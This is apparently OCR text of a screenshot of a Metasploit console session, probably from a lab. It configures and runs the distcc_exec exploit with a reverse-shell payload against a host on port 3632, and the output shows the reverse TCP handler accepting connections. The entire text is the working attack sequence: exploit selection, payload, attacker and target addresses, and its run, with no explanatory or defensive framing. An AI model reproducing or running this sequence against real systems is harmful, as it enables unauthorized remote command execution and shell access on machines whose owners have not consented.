 Console X nmap X nmap X exploit X Shell 2 X
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > set TARGET 0
TARGET => 0
msf5 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf5 exploit(unix/misc/distcc_exec) > set LHOST 10.10.15.3
LHOST => 10.10.15.3
msf5 exploit(unix/misc/distcc_exec) > set LPORT 22118
LPORT => 22118
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 10.10.15.4
RHOSTS => 10.10.15.4
msf5 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf5 exploit(unix/misc/distcc_exec) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 10.10.15.3:22118
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 41nLZqo1zrD6omN4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "41nLZqo1zrD6omN4\r\n"
msf5 exploit(unix/misc/distcc_exec) >